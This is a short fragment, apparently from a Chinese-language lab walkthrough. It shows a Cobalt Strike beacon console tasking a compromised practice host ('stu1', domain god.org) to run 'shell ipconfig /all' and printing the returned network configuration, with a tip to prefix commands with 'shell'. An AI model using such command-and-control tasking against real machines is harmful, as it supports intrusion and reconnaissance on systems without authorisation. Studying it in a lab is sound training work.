 [+] host called home, sent: 16 bytes
beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
记得前面一定要加shell，不管执行什么命令
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #3
物理地址. . . . . . . . . . . . . : 00-0C-29-B2-43-81
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是